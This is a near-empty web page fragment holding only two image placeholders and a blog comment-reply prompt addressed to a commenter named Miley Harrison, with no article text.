


Leave a Reply to Miley Harrison Cancel reply